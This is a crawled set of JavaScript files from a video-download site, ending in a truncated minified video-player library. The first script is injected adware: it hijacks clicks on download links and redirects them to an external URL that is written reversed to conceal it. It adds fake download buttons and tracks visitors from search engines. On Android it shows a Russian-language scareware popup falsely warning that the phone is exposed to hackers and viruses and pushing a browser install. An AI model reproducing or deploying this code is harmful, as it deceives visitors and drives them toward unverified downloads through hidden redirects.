            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://full-hd.info/js/lazy-load.min.js
body_size: -47
content:
console.log("ERROR: lazy loading failed for package devtools");

--- FILE ---
content_type: application/javascript
request_url: https://full-hd.info/play/js/FWDEVPlayer.js
body_size: 81552
content:
!function(a){function c(){for(var c,d,a=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];c=a.shift();)if("undefined"!=typeof b.dumy.style[c]&&(b.dumy.style.position="absolute",d=b.dumy.getBoundingClientRect().left,b.dumy.style[c]="translate3d(500px, 0px, 0px)",d=Math.abs(b.dumy.getBoundingClientRect().left-d),d>100&&d<900)){try{document.documentElement.removeChild(b.dumy)}catch(a){}return!0}try{document.documentElement.removeChild(b.dumy)}catch(a){}return!1}function d(){for(var c,a=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];c=a.shift();)if("undefined"!=typeof b.dumy.style[c])return!0;try{document.documentElement.removeChild(b.dumy)}catch(a){}return!1}var b=function(){};b.dumy=document.createElement("div"),b.trim=function(a){return a.replace(/\s/gi,"")},b.trimAndFormatUrl=function(a){return a=a.toLocaleLowerCase(),a=a.replace(/ /g,"-")},b.splitAndTrim=function(a,c){for(var d=a.split(","),e=d.length,f=0;f<e;f++)c&&(d[f]=b.trim(d[f]));return d},b.getSecondsFromString=function(a){var b=0,c=0,e=0;return a=a.split(":"),b=a[0],"0"==b[0]&&"0"!=b[1]&&(b=parseInt(b[1])),"00"==b&&(b=0),c=a[1],"0"==c[0]&&"0"!=c[1]&&(c=parseInt(c[1])),"00"==c&&(c=0),secs=parseInt(a[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=b&&(e+=60*b*60),0!=c&&(e+=60*c),e+=secs},b.indexOfArray=function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]===b)return d;return-1},b.randomizeArray=function(a){for(var b=[],c=a.concat(),d=c.length,e=0;e<d;e++){var f=Math.floor(Math.random()*c.length);b.push(c[f]),c.splice(f,1)}return b},b.parent=function(a,b){for(void 0===b&&(b=1);b--&&a;)a=a.parentNode;return a&&1===a.nodeType?a:null},b.sibling=function(a,b){for(;a&&0!==b;)if(b>0){if(a.nextElementSibling)a=a.nextElementSibling;else for(var a=a.nextSibling;a&&1!==a.nodeType;a=a.nextSibling);b--}else{if(a.previousElementSibling)a=a.previousElementSibling;else for(var a=a.previousSibling;a&&1!==a.nodeType;a=a.previousSibling);b++}return a},b.getChildAt=function(a,c){var d=b.getChildren(a);return c<0&&(c+=d.length),c<0?null:d[c]},b.getChildById=function(a){return document.getElementById(a)||void 0},b.getChildren=function(a,b){for(var c=[],d=a.firstChild;null!=d;d=d.nextSibling)b?c.push(d):1===d.nodeType&&c.push(d);return c},b.getChildrenFromAttribute=function(a,c,d){for(var e=[],f=a.firstChild;null!=f;f=f.nextSibling)d&&b.hasAttribute(f,c)?e.push(f):1===f.nodeType&&b.hasAttribute(f,c)&&e.push(f);return 0==e.length?void 0:e},b.getChildFromNodeListFromAttribute=function(a,c,d){for(var e=a.firstChild;null!=e;e=e.nextSibling){if(d&&b.hasAttribute(e,c))return e;if(1===e.nodeType&&b.hasAttribute(e,c))return e}},b.getAttributeValue=function(a,c){if(b.hasAttribute(a,c))return a.getAttribute(c)},b.hasAttribute=function(a,b){if(a.hasAttribute)return a.hasAttribute(b);var c=a.attributes[b];return!!c},b.insertNodeAt=function(a,c,d){var e=b.children(a);if(d<0||d>e.length)throw new Error("invalid index!");a.insertBefore(c,e[d])},b.hasCanvas=function(){return Boolean(document.createElement("canvas"))},b.hitTest=function(a,b,c){if(!a)throw Error("Hit test target is null!");var e=a.getBoundingClientRect();return b>=e.left&&b<=e.left+(e.right-e.left)&&c>=e.top&&c<=e.top+(e.bottom-e.top)},b.getScrollOffsets=function(){return null!=a.pageXOffset?{x:a.pageXOffset,y:a.pageYOffset}:"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0},b.getViewportSize=function(){return b.hasPointerEvent&&navigator.msMaxTouchPoints>1?{w:document.documentElement.clientWidth||a.innerWidth,h:document.documentElement.clientHeight||a.innerHeight}:b.isMobile?{w:a.innerWidth,h:a.innerHeight}:{w:document.documentElement.clientWidth||a.innerWidth,h:document.documentElement.clientHeight||a.innerHeight}},b.getViewportMouseCoordinates=function(a){var c=b.getScrollOffsets();return a.touches?{screenX:void 0==a.touches[0]?a.touches.pageX-c.x:a.touches[0].pageX-c.x,screenY:void 0==a.touches[0]?a.touches.pageY-c.y:a.touches[0].pageY-c.y}:{screenX:void 0==a.clientX?a.pageX-c.x:a.clientX,screenY:void 0==a.clientY?a.pageY-c.y:a.clientY}},b.hasPointerEvent=function(){return Boolean(a.navigator.msPointerEnabled)||Boolean(a.navigator.pointerEnabled)}(),b.isMobile=function(){if(b.hasPointerEvent&&navigator.msMaxTouchPoints>1||b.hasPointerEvent&&navigator.maxTouchPoints>1)return!0;var a=["android","webos","iphone","ipad","blackberry","kfsowi"];for(i in a)if(navigator.userAgent.toLowerCase().indexOf(a[i])!=-1)return!0;return!1}(),b.isAndroid=function(){return navigator.userAgent.toLowerCase().indexOf("android".toLowerCase())!=-1}(),b.isChrome=function(){return navigator.userAgent.toLowerCase().indexOf("chrome")!=-1}(),b.isSafari=function(){return navigator.userAgent.toLowerCase().indexOf("safari")!=-1&&navigator.userAgent.toLowerCase().indexOf("chrome")==-1}(),b.isOpera=function(){return navigator.userAgent.toLowerCase().indexOf("opr")!=-1}(),b.isFirefox=function(){return navigator.userAgent.toLowerCase().indexOf("firefox")!=-1}(),b.isIEWebKit=function(){return Boolean(document.documentElement.msRequestFullscreen)}(),b.isIE=function(){var a=Boolean(navigator.userAgent.toLowerCase().indexOf("msie")!=-1)||Boolean(navigator.userAgent.toLowerCase().indexOf("edge")!=-1);return a||Boolean(document.documentElement.msRequestFullscreen)}(),b.isIEAndLessThen9=function(){return Boolean(navigator.userAgent.toLowerCase().indexOf("msie 7")!=-1)||Boolean(navigator.userAgent.toLowerCase().indexOf("msie 8")!=-1)}(),b.isIE7=function(){return Boolean(navigator.userAgent.toLowerCase().indexOf("msie 7")!=-1)}(),b.isApple=function(){return Boolean(navigator.appVersion.toLowerCase().indexOf("mac")!=-1)}(),b.isIphone=function(){return navigator.userAgent.match(/(iPhone|iPod)/g)}(),b.hasFullScreen=function(){return b.dumy.requestFullScreen||b.dumy.mozRequestFullScreen||b.dumy.webkitRequestFullScreen||b.dumy.msieRequestFullScreen}(),b.volumeCanBeSet=function(){var a=document.createElement("audio");if(a)return a.volume=0,0==a.volume}(),b.getVideoFormat=function(){var a=document.createElement("video");if(a.canPlayType){var b;return"probably"==a.canPlayType("video/mp4")||"maybe"==a.canPlayType("video/mp4")?b=".mp4":"probably"==a.canPlayType("video/ogg")||"maybe"==a.canPlayType("video/ogg")?b=".ogg":"probably"!=a.canPlayType("video/webm")&&"maybe"!=a.canPlayType("video/webm")||(b=".webm"),a=null,b}}(),b.onReady=function(c){document.addEventListener?a.addEventListener("DOMContentLoaded",function(){b.checkIfHasTransofrms(),b.hasFullScreen=b.checkIfHasFullscreen(),setTimeout(c,100)}):document.onreadystatechange=function(){b.checkIfHasTransofrms(),b.hasFullScreen=b.checkIfHasFullscreen(),"complete"==document.readyState&&setTimeout(c,100)}},b.checkIfHasTransofrms=function(){document.documentElement.appendChild(b.dumy),b.hasTransform3d=c(),b.hasTransform2d=d(),b.isReadyMethodCalled_bl=!0},b.checkIfHasFullscreen=function(){return Boolean(document.documentElement.requestFullScreen||document.documentElement.mozRequestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.msRequestFullscreen)},b.disableElementSelection=function(a){try{a.style.userSelect="none"}catch(a){}try{a.style.MozUserSelect="none"}catch(a){}try{a.style.webkitUserSelect="none"}catch(a){}try{a.style.khtmlUserSelect="none"}catch(a){}try{a.style.oUserSelect="none"}catch(a){}try{a.style.msUserSelect="none"}catch(a){}try{a.msUserSelect="none"}catch(a){}a.onselectstart=function(){return!1}},b.getUrlArgs=function(b){var c={},d=b.substr(b.indexOf("?")+1)||location.search.substring(1);d=d.replace(/(\?*)(\/*)/g,"");for(var e=d.split("&"),f=0;f<e.length;f++){var g=e[f].indexOf("="),h=e[f].substring(0,g),i=e[f].substring(g+1);i=decodeURIComponent(i),c[h]=i}return c},b.getHashUrlArgs=function(b){var c={},d=b.substr(b.indexOf("#")+1)||location.search.substring(1);d=d.replace(/(\?*)(\/*)/g,"");for(var e=d.split("&"),f=0;f<e.length;f++){var g=e[f].indexOf("="),h=e[f].substring(0,g),i=e[f].substring(g+1);i=decodeURIComponent(i),c[h]=i}return c},b.validateEmail=function(a){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(a)},b.isReadyMethodCalled_bl=!1,a.FWDEVPUtils=b}(window),function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),f=window.setTimeout(function(){b(d+e)},e);return a=d+e,f}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})}(),function(a){var b=function(){var c=this;b.prototype;this.main_do=null,this.init=function(){this.setupScreen(),a.onerror=this.showError,this.screen.style.zIndex=1e25,setTimeout(this.addConsoleToDom,100),setInterval(this.position,100)},this.position=function(){var a=FWDEVPUtils.getScrollOffsets();c.setX(a.x+200),c.setY(a.y)},this.addConsoleToDom=function(){navigator.userAgent.toLowerCase().indexOf("msie 7")!=-1?document.getElementsByTagName("body")[0].appendChild(c.screen):document.documentElement.appendChild(c.screen)},this.setupScreen=function(){this.main_do=new FWDEVPDisplayObject("div","absolute"),this.main_do.setOverflow("auto"),this.main_do.setWidth(300),this.main_do.setHeight(200),this.setWidth(300),this.setHeight(200),this.main_do.setBkColor("#FFFFFF"),this.addChild(this.main_do)},this.showError=function(a,b,d){var e=c.main_do.getInnerHTML()+"<br>JavaScript error: "+a+" on line "+d+" for "+b;c.main_do.setInnerHTML(e),c.main_do.screen.scrollTop=c.main_do.screen.scrollHeight},this.log=function(a){var b=c.main_do.getInnerHTML()+"<br>"+a;c.main_do.setInnerHTML(b),c.main_do.getScreen().scrollTop=1e4},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div","absolute")},b.prototype=null,a.FWDConsole=b}(window),function(a){var b=function(a,c,d,e,f,g,h,i,j){var 